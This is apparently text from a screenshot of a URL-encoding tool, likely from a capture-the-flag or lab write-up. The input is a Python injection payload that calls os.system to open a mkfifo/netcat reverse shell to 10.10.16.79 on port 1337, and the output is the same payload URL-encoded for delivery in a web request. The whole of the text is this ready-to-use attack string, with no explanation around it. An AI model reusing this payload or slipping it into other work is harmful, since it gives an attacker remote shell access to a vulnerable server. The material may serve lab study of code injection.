 Recipe
Input
URL Encode
Encode all special chars
test'+__import__("os").system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.79 1337 >/tmp/f")+'
ABC 108 1 Raw Bytes LF
Output
test%27%2B%5F%5Fimport%5F%5F%28%22os%22%29%2Esystem%28%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat
%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261%7Cnc%2010%2E10%2E16%2E79%201337%20%3E%2Ftmp%2Ff%22%29%2B%27